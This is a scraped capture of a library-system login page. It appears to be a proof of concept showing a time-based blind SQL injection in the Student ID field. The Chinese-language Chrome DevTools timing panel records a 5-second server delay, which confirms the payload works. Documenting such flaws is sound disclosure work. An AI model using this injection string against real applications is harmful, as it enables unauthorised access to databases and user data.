 Login
×
Student ID
student=RIDM' AND (SELECT 8259 FROM (SELECT(SLEEP(5)))rJcs) AND 'okl
Close
Login
Category:
ALL
ISBN Title Author Status
159420229X Moonwalking with Einstein: The Art and Science of Remembering Everything Joshua Foer available
bookisbntest Calculus Made Easy Author Me available
Previous 1 Next
Copyright © 2020 Bermz ISware Solutions
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 隐藏扩展程序网址
全部 文档 JS Fetch/XHR CSS 字体 图片 媒体 清单 WS Wasm 其他 被屏蔽的响应 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称
login.php
index.php
jquery.min.js
bootstrap.min.js
jquery.dataTables.min.js
dataTables.bootstrap.min.js
jquery.slimscroll.min.js
fastclick.js
adminlte.min.js
glyphicons-halflings-regular....
fontawesome-webfont.woff2...
6xK3dSBYKcSV-LCoeQqfX1R...
6xKydSBYKcSV-LCoeQqfX1RY...
13 个请求 已传输 9.2 kB 386
标头 载荷 预览 响应 启动器 时间 Cookie
进入队列时间：0
开始时间：1.63 毫秒
资源调度 时长
正在排队 1.63 毫秒
开始连接 时长
已停止 1.54 毫秒
请求/响应 时长
已发送请求 87 微秒
正在等待服务器响应 5.01 秒
下载内容 1.06 毫秒
说明 5.01 秒
控制台 新功能 问题 WebAuthn 变更
Highlights from the Chrome 119 update